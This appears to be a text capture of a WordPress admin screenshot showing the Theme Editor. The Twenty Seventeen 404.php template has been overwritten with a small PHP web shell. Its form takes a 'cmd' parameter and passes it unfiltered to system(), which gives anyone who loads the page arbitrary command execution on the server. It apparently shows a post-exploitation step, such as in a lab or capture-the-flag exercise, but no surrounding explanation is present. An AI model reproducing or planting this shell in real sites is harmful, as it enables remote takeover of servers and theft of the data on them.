 Internal 3 0 New Howdy, admin
Dashboard
Posts
Media
Pages
Comments
Appearance
Themes
Customize
Widgets
Menus
Header
Theme Editor
Plugins 1
Help
Edit Themes
Twenty Seventeen: 404 Template (404.php)
Select theme to edit: Twenty Sevente Select
Selected file content:
1 <html>
2 <body>
3 <form method="GET" name="<?php echo basename($_SERVER['PHP_SELF']); ?>">
4 <input type="TEXT" name="cmd" id="cmd" size="80">
5 <input type="SUBMIT" value="Execute">
6 </form>
7 <pre>
8 <?php
9 if(isset($_GET['cmd'])){
10     system($_GET['cmd']);
11 }
12 ?>
13 </pre>
14 </body>
15 <script>document.getElementById("cmd").focus();</script>
16 </html>
Theme Files
Stylesheet
(style.css)
Theme Functions
(functions.php)
assets
RTL Stylesheet
(rtl.css)
404 Template
(404.php)
Archives
(archive.php)
Comments
(comments.php)